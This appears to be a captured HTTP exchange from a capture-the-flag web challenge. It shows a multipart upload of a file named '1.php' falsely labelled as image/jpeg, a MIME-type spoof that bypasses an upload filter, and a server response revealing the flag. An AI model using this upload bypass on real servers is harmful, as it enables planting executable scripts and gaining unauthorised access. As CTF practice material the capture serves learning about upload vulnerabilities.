 POST / HTTP/1.1
Host: 103.238.227.13:10085
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://103.238.227.13:10085/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------284872386899
Content-Length: 181
-----------------------------284872386899
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
-----------------------------284872386899--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 23 Apr 2018 09:07:34 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 37
Flag:42e97d465f962c53df9549377b513c7e